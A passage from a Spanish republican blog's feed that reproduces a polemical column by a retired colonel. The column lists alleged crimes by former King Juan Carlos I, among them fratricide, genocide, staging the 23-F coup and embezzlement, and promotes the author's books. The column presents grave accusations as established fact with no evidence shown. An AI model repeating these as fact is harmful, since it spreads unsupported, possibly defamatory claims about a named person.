medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E¿Cómo ha podido permanecer \u003Cb\u003Een el más absoluto secreto\u003C\/b\u003E \u003Cb\u003Edurante años y años la relación amorosa extramatrimonial entre\u003C\/b\u003E el\u003Cb\u003E rey de España y la bella vedette murciana, \u003C\/b\u003Eque ha pillado\u003Cb\u003E por sorpresa\u003C\/b\u003E a medios de comunicación, \u003Cb\u003Epartidos políticos y sociedad española\u003C\/b\u003E en general? ¿Cómo ha podido permanecer oculta durante tanto tiempo sin que nadie lo sacara a la luz pública?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EY encima, para más inri, no paran de salir a la palestra\u003Cb\u003E periodistas y comunicadores de medio pelo \u003C\/b\u003Eque sueltan sin ningún rubor \u003Cb\u003E\u003Ci\u003Eque ellos sí que lo sabían todo,\u003C\/i\u003E\u003Ci\u003E \u003C\/i\u003Epero se callaron para no poner en peligro la estabilidad de la Corona española\u003C\/b\u003E y, por ende, del Estado español.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EAnte semejante cúmulo de informaciones partidistas, oportunistas, inconexas, interesadas \u0026nbsp;y, por supuesto,\u003Cb\u003E sin ninguna credibilidad ni base informativa e histórica aceptable\u003C\/b\u003E he decidido, \u003Cb\u003Ecomo coronel que ha estado muchos años destinado en puestos de responsabilidad profesional e Inteligencia,\u003C\/b\u003E \u003Cb\u003Ecomo\n historiador militar y profesor de Historia en la Escuela de Estado \nMayor española y como escritor que ha publicado ya 17 libros\u003C\/b\u003E (la mayoría sobre la transición española y \u003Cb\u003E9 de ellos dedicados en exclusiva a la vida y devaneos del despreciable monarca \u003C\/b\u003Eque ahora pasea sus achaques y su incuria personal por los resorts de \u003Cb\u003EAbu Dabi\u003C\/b\u003E),\n redactar las presentes líneas para intentar poner las cosas en su lugar\n en relación con su escabrosa vida personal y de paso, poner una vez más\n negro sobre blanco los presuntos delitos cometidos durante su largo \nreinado y que, \u003Cb\u003Een cualquier Estado democrático, lo hubiera llevado a la destitución inmediata y a la cárcel.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003EResumo, pues, para no alargarme demasiado en el relato:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003EYo sí sabía de primera mano y con todo detalle de la existencia de los amoríos, extravagancias y presuntos delitos\u003C\/b\u003E del caradura del\u003Cb\u003E Borbón \u003C\/b\u003Eque ha reinado en España desde 1975. Y ya en el año 1994, en el libro\u003Cb\u003E \u003Ci\u003E“La Transición Vigilada”,\u003C\/i\u003E \u003C\/b\u003Einformé a todos los españoles de que el\u003Cb\u003E pseudo golpe del 23-F,\u003C\/b\u003E en realidad \u003Cb\u003Euna maniobra borbónica para salvar su corona\u003C\/b\u003E \u003Cb\u003Ey\u003C\/b\u003E \u003Cb\u003Esu pellejo\u003C\/b\u003E del verdadero golpe militar \u003Cb\u003Eque fraguaban algunos militares franquistas radicales,\u003C\/b\u003E \u003Cb\u003Eera cosa del rey.\u003C\/b\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cimg alt=\"[Img #80608]\" height=\"206\" src=\"https:\/\/canarias-semanal.org\/upload\/images\/10_2024\/2940_libros.jpg\" width=\"702\" \/\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EY después, en libros y centenares de artículos he pregonado sin ningún miedo ni autocensura todos los presuntos delitos \u003Cb\u003E(SÍ, DELITOS\u003C\/b\u003E) que \u003Cb\u003Eeste sinvergüenza con corona \u003C\/b\u003Eha\n cometido con total impunidad en este país Y para que la gente que no lo\n sepa lo conozca y así lo recoja en su día la historia vuelvo a \nrecogerlos a continuación una vez más:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELibros publicados por este autor, relativos a \u003Cb\u003Ela vida, escarceos y presuntos delitos del rey de España:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003E-\"LA TRANSICIÓN VIGILADA\" (1994), 23-F: \u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003E-\"EL GOLPE QUE NUNCA EXISTIÓ\" (2001), \u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003E-\"JUAN CARLOS I, EL ÚLTIMO BORBÓN\" (2008), \u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003E-\"LA CONSPIRACIÓN DE MAYO\" (2010), \u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003E-\"LA MUERTE DE El SENEQUITA\" (2014), \u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003E-\"EL REY QUE NO AMABA A LOS ELEFANTES\" (2014), \u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003E-\"JUAN CARLOS I. EL REY DE LAS CINCO MIL AMANTES\" (2017), \u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003E-\"EL GOLPE DE ESTADO QUE TUMBÓ AL REY\" (2019), \u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003E-\"FRANCO DEMOCRATIZÓ ESPAÑA\" (2023).\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003EPresuntos delitos cometidos por el rey Juan Carlos I\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EComo consecuencia de mis \u003Cb\u003Einvestigaciones y estudios profesionales\u003C\/b\u003E, a partir de mediados de los años ochenta del pasado siglo comenzaron a llegar a mi conocimiento\u003Cb\u003E abundantes indicios racionales de la comisión \u003C\/b\u003Epor parte del monarca español de variados y \u003Cb\u003Epresuntos delitos.\u003C\/b\u003E Puestos por orden cronológico, estos son los siguientes:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; A) \u003Ci\u003E\u003Cb\u003E«Homicidio imprudente» o «fratricidio premeditado»\u003C\/b\u003E\u003C\/i\u003E\n (esta disyuntiva nunca la han dilucidado los jueces españoles o \nportugueses que deberían haberlo hecho, aunque yo ya he demostrado \ntécnicamente en mis libros que la muerte de \u003Cb\u003E\u003Ci\u003E“El Senequita”\u003C\/i\u003E\u003C\/b\u003E tuvo más de asesinato que de otra cosa) cometido en la persona de su hermano pequeño en 1956.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; B) \u003Cb\u003E«Alta traición a la nación española»,\u003C\/b\u003E al haber pactado en secreto, en noviembre de 1975, con el \u003Cb\u003EDepartamento de Estado norteamericano,\u003C\/b\u003E la entrega unilateral a\u003Cb\u003E Marruecos y Mauritania\u003C\/b\u003E de la antigua provincia española del Sahara Occidental.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; C)\u003Cb\u003E \u003Ci\u003E«Cobardía ante el enemigo»\u003C\/i\u003E,\u003C\/b\u003E\n al retirar en esa fecha de manera humillante y sin combatir las fuerzas\n militares españolas de ese territorio ostentando provisionalmente la\u003Cb\u003E Jefatura Suprema de las Fuerzas Armadas.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; D) \u003Ci\u003E\u003Cb\u003E«Genocidio de la antigua población del Sahara español en grado de colaborador necesario»\u003C\/b\u003E\u003C\/i\u003E\n (más de tres mil víctimas), al haber entregado al rey alauí Hassan II, \ntotalmente indefensos, la totalidad de los cuarenta mil habitantes de la\n misma.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; E) \u003Cb\u003E\u003Ci\u003E«Golpismo de Estado»\u003C\/i\u003E,\u003C\/b\u003E al haber autorizado a sus militares cortesanos (\u003Cb\u003EArmada y Milans del Bosch\u003C\/b\u003E)\n la planificación, preparación y ejecución de la maniobra \npolítico-militar desarrollada en España la tarde\/noche del 23 de febrero\n de 1981, conocida popularmente como \u003Cb\u003E\u003Ci\u003E«la intentona involucionista del 23-F».\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; F) \u003Ci\u003E\u003Cb\u003E«Terrorismo de Estado»,\u003C\/b\u003E\u003C\/i\u003E \nal tener previo conocimiento, como comandante en jefe de los Ejércitos \nespañoles, de la guerra sucia que preparaban los servicios secretos \nmilitares y de la seguridad del Estado (Grupos Antiterroristas de \nLiberación: GAL) contra ETA y no haber impedido su puesta en marcha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; G)\u003Cb\u003E\u003Ci\u003E «Malversación de caudales públicos»\u003C\/i\u003E, \u003C\/b\u003Ede\n los denominados «fondos reservados» adscritos a Defensa, Presidencia \ndel Gobierno e Interior, al conocer y no desautorizar el pago a \ndeterminada vedette del espectáculo español por las prestaciones \nsexuales que le había realizado durante más de quince años y que ella, \nen 1996, amenazaba con hacerlas públicas a través de documentos \naudiovisuales de su propiedad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; H) \u003Ci\u003E\u003Cb\u003E«Corrupción generalizada»,\u003C\/b\u003E\u003C\/i\u003E al recibir, durante décadas,\u003Cb\u003E\n regalos multimillonarios procedentes tanto del exterior como de la \npropia España: yates, fincas de recreo, petrodólares en forma de \ncréditos a fondo perdido\u003C\/b\u003E…, etc, etc.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; y I) \u003Cb\u003E«Enriquecimiento ilícito»,\u003C\/b\u003E como \nconsecuencia de todo lo anterior y de oscuros negocios de todo tipo que \nen los últimos años han trascendido a la opinión pública española a \ntravés de libros y documentos, nunca desmentidos oficialmente, hasta \nconvertir a su familia en\u003Cb\u003E una de las mayores fortunas del mundo\u003C\/b\u003E (la \u003Cb\u003E134\u003C\/b\u003E, con\u003Cb\u003E 1.790 millones de euros en su haber\u003C\/b\u003E).\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; El\u003Cb\u003E 23 de septiembre de 2005\u003C\/b\u003E, y ante\u003Cb\u003E la incompetencia constitucional que presentaban los tribunales españoles \u003C\/b\u003E(y de todo el mundo) para juzgar los presuntos delitos cometidos por el actual rey de España, Juan Carlos I,\u003Cb\u003E envié mi primera denuncia al presidente del Congreso de los Diputados: un exhaustivo informe \u003C\/b\u003E(40 páginas) sobre las muy claras y decisivas responsabilidades del monarca español en la ya señalada\u003Cb\u003E «intentona involucionista del 23-F»,\u003C\/b\u003E solicitándole la creación de\u003Cb\u003E una Comisión parlamentaria que depurara esas presuntas responsabilidades,\u003C\/b\u003E tanto en el terreno personal como en el histórico e institucional.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Posteriormente,\u003Cb\u003E el 25 de enero de 2006,\u003C\/b\u003E remití el citado informe\u003Cb\u003E al presidente del Gobierno de la nación, al del Senado y a los de las más altas instituciones del Estado\u003C\/b\u003E:\u003Cb\u003E Consejo de Estado, Tribunal Supremo, Tribunal Constitucional, Consejo General del Poder judicial\u003C\/b\u003E…, etc., etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Asimismo, en \u003Cb\u003Eaños posteriores\u003C\/b\u003E (12 de febrero de 2007, 4 de abril de 2008, 8 de octubre de 2008 y 13 de diciembre de 2011) \u003Cb\u003Eseguí\n enviando al Congreso de los Diputados periódicos y detallados informes \nque he ido extendiendo y ampliando a la totalidad de los presuntos \ndelitos cometidos por el actual jefe del Estado español.\u003C\/b\u003E Del \nremitido con fecha 4 de abril de 2008, y con casi un año de retraso, \nrecibí acuse de recibo por parte de la Cámara Baja del Parlamento \nespañol, comunicándome que había sido trasladado a la Comisión de \nPeticiones de la misma para su oportuno «estudio y tramitación».\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cb\u003E El 8 de septiembre de 2008, \u003C\/b\u003Ey en relación con el\u003Cb\u003E\u003Ci\u003E «homicidio imprudente»\u003C\/i\u003E\u003C\/b\u003E (así lo admitieron, en su día, su noble autor y su familia) o\u003Cb\u003E «flagrante asesinato»,\u003C\/b\u003E ya que en marzo de 1956 \u003Cb\u003E\u003Ci\u003E«el caballero cadete Juanito»\u003C\/i\u003E\u003C\/b\u003E\n era un profesional de las FAS españolas, cometido por el rey de España,\n Juan Carlos, I a las 20:30 horas del día 29 de marzo de 1956 en \u003Cb\u003ECasatejada (Cáceres) en la finca del conde de Ruiseñada “Las Cabezas”,\u003C\/b\u003E me permití enviar\u003Cb\u003E al fiscal general de Portugal\u003C\/b\u003E (procurador-general de la República)\u003Cb\u003E\n un prolijo estudio profesional (sin duda el único en el que se incluyen\n amplias valoraciones técnico\/balísticas en relación con este caso) \nsobre las condiciones y las circunstancias en las que se desarrolló el \nsupuesto accidente familiar que le costó la vida al infante Alfonso de \nBorbón a manos de su hermano mayor Juan Carlos\u003C\/b\u003E; solicitándole \nla apertura de una investigación judicial al respecto. El fiscal general\n del Estado portugués admitió a trámite el informe y prometió \ntextualmente:\u003Cb\u003E\u003Ci\u003E «o caso vai ser analisado»\u003C\/i\u003E\u003C\/b\u003E. Sin \nembargo, a los pocos días, por presiones del Gobierno español, según \nmedios portugueses, me comunicó su archivo debido al tiempo trascurrido y\n a la complejidad de abrir en esos momentos un caso judicial tan \ndelicado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Y termino por hoy, amigos\/as, perplejos conciudadanos de este país. Pero estad seguros de que de \u003Cb\u003Eeste presunto delincuente y rey de España durante 39 años deberemos seguir hablando.\u003C\/b\u003E Y escribiendo…\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E(*) Amadeo Martínez Inglés es coronel, escritor e historiador\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003EVÍDEO RELACIONADO: Entrevista realizada por Canarias-semanal al coronel Amadeo Martínez Inglés en julio del año 2020.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/Hr0K-Dr-WAo?si=_FEd_CrP32yWLHMt\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/canarias-semanal.org\/\/art\/36902\/coronel-martinez-ingles-la-monarquia-espanola-esta-muerta-enterremosla\" target=\"_blank\"\u003Ecanarias-semanal.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrTKhrNykTeELqY3GFgpU9z3t-RAjKCdlYfTGmWjjLKLlUy_Zc_7cRoYxWKpKwPejAKA_NKdNiNYrPq9eewDYCVTluxBoCevjogB4jmKDNzAXfGmmGjYaJfMOmDRdHDqeSw-E_sqYgKDz\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1333956532121114736\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1333956532121114736?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1333956532121114736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1333956532121114736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/coronel-martinez-ingles-la-monarquia.html","title":"Coronel Martínez Inglés: \"la monarquía española está muerta, ¡enterrémosla!\""}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_vtSWOdepePunATBWTn0Utl-2-WRkoBt9Zm0FPMcICakPLX9j8cvGju5B39wblC326UuN24VJXqkzTdEUL9RS7mNeHggrXFwYUn6Rhau69T2T8_rXNf2dBRKGJNcDSysXl6scE_XoYIuaqnbnrvNOVxFBTkpdteni9-SmJHI5tU-PbWVQRlewzOx4AK9_\/s72-c\/Coronel%20Mart%C3%ADnez%20Ingl%C3%A9s_%20_la%20monarqu%C3%ADa%20espa%C3%B1ola%20est%C3%A1%20muerta,%20%C2%A1enterr%C3%A9mosla!_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6094478997572680754"},"published":{"$t":"2024-10-14T14:00:00.001+02:00"},"updated":{"$t":"2024-10-14T14:00:00.129+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sexualidad"}],"title":{"type":"text","$t":"¿No nos merecemos una explicación sobre el affaire del Emérito y Bárbara Rey?"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6atdxfZwmfZmqvQcR2z0YmTK5WqxgQJXrPdpeqSAZDMIV-7bPdUvXR71JdJiSVHoZMk8quKO6bYqQXru4_meQMS2KeqapV2MU7t24M2qvV_RgFeE1p0MvqhnFTrv1P89NNQ6ddOg7Jve4lC4SYNR56ZhMIMPVlL13lolAX021z6EwNrme5JcrNB7NGZ4V\/s1920\/%C2%BFNo%20nos%20merecemos%20una%20explicaci%C3%B3n%20sobre%20el%20affaire%20del%20Em%C3%A9rito%20y%20B%C3%A1rbara%20Rey_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6atdxfZwmfZmqvQcR2z0YmTK5WqxgQJXrPdpeqSAZDMIV-7bPdUvXR71JdJiSVHoZMk8quKO6bYqQXru4_meQMS2KeqapV2MU7t24M2qvV_RgFeE1p0MvqhnFTrv1P89NNQ6ddOg7Jve4lC4SYNR56ZhMIMPVlL13lolAX021z6EwNrme5JcrNB7NGZ4V\/s320\/%C2%BFNo%20nos%20merecemos%20una%20explicaci%C3%B3n%20sobre%20el%20affaire%20del%20Em%C3%A9rito%20y%20B%C3%A1rbara%20Rey_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿No nos merecemos una explicación sobre el affaire del Emérito y Bárbara Rey? \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ECándido Marquesán Millán \u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca 